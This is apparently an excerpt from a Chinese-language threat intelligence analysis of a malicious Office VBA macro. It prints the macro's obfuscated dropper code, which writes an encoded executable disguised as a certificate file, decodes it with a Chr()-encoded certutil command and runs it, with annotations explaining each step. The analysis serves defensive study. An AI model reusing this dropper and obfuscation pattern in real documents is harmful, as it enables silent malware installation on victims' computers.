 33 Sub cutil(code As String)
34 Dim x As String
35
36 x = "-----BEG" & "IN CER" & "TIFICATE-----"
37 x = "-----BEG" & "IN CER" & "TIFI" & "CATE-----"
38 x = x + vbNewLine
39 x = x + code
40 x = x + vbNewLine
41 x = x + "-----E" & "ND CERTIF" & "ICATE-----"
42
43 Dim path As String
44 path = "C:\Programdata\" & rndname & ".txt"
45 expath = "C:\Programdata\" & rndname & ".exe"
46
释放加密的pe文件为N9A6C5T3.txt
47 Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject")
48 path = "C:\Programdata\" & GetRand & ".txt"
49 expath = "C:\Programdata\" & GetRand & ".exe"
50
解密pe文件
certutil -decode C:\Programdata\N9A6C5T3.txt C:\Programdata
\C3E4U3B1.exe
51 Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemOb" & "ject")
52 Set file = scr.CreateTextFile(path, True)
53 file.Write x
54 file.Close
55
56 Shell (Chr(99) & Chr(101) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(105) & Chr(108) & Chr(32) & _
57 Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(32) & path & " " & expath)
58 Sleep 2000
59 Shell (expath)
执行C3E4U3B1.exe
60 End Sub
61
62
63 Sub TQuH8wDO()
入口函数，取出加密的PE，再调用cutil进行解密和执行
64 Dim p As String
65 p = GetVal(2227, 2248, 170)
66 cutil (p)
67 End Sub
腾讯御见威胁情报中心